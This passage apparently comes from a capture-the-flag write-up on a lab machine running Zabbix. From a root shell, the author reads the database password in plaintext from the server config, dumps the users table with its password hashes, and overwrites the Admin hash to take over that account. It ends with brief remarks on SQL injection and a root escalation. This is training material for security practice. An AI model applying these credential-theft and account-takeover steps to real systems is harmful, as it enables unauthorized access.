 The real highest privilege comes from the super admin role, and regular admins don't have anything very important.
Super admins can make some common
The real highest privilege comes from the super admin role, and regular admins don't have anything very important.
Super admins can make some common misconfigurations that give this group a way to do something nefarious from here.
Then let's use root shell to check the database credit
root@unrested:/var/lib/zabbix# cat /etc/zabbix/zabbix_server.conf | grep DB
### NOTE: Support for Oracle DB is deprecated since Zabbix 7.0 and will be removed in future versions.
### Option: DBHost
# DBHost=localhost
### Option: DBName
# the tnsnames.ora file or set to empty string; also see the TWO_TASK environment variable if DBName is set to
# DBName=
DBName=zabbix
### Option: DBSchema
# DBSchema=
### Option: DBUser
# DBUser=
DBUser=zabbix
### Option: DBPassword
DBPassword=ZabberzPassword2024!
We can get the zabbix:ZabberzPassword2024!
Then we can get the user tables
MariaDB [zabbix]> select * from users;
+--------+----------+---------+---------------+--------------------------------------------------------------+-----+-----------+------------+---------+---------+---------+----------------+------------+---------------+---------------+----------+--------+-----------------+----------------+
| userid | username | name | surname | passwd | url | autologin | autologout | lang | refresh | theme | attempt_failed | attempt_ip | attempt_clock | rows_per_page | timezone | roleid | userdirectoryid | ts_provisioned |
+--------+----------+---------+---------------+--------------------------------------------------------------+-----+-----------+------------+---------+---------+---------+----------------+------------+---------------+---------------+----------+--------+-----------------+----------------+
| 1 | Admin | Zabbix | Administrator | $2y$10$L8UqvYPqu6d7c8NeChnxWe1.w6ycyBERr8UgeUYh.3AO7ps3zer2a | | 1 | 0 | default | 30s | default | 0 | | 0 | 50 | default | 3 | NULL | 0 |
| 2 | guest | | | $2y$10$89otZrRNmde97rIyzclecuk6LwKAsHN0BcvoOKGjbT.BwMBfm7G06 | | 0 | 15m | default | 30s | default | 0 | | 0 | 50 | default | 4 | NULL | 0 |
| 3 | matthew | Matthew | Smith | $2y$10$e2IsM6YkVvyLX43W5CVhxeA46ChWOUNRzSdIyVzKhRTK00eGq4SwS | | 1 | 0 | default | 30s | default | 0 | | 0 | 50 | default | 1 | NULL | 0 |
+--------+----------+---------+---------------+--------------------------------------------------------------+-----+-----------+------------+---------+---------+---------+----------------+------------+---------------+---------------+----------+--------+-----------------+----------------+
I’ll set the Admin user to have the same password as matthew:
MariaDB [zabbix]> update users set passwd = '$2y$10$e2IsM6YkVvyLX43W5CVhxeA46ChW
OUNRzSdIyVzKhRTK00eGq4SwS' where userid = 1;
Query OK, 1 row affected (0.002 sec)
Rows matched: 1 Changed: 1 Warnings: 0
Then we can login as admin to check the dashboard
 Then we can press
Then we can press Data collection to check what we keys we run before
Description
The main point is to examine our use and enumeration of Zabbit interfaces. I think reading documents is the most time-consuming thing. The SQL injection part is not complicated.
For root, it is very interesting to use a shell packaging script here, which just corresponds to the name of the machine reset, which is very interesting.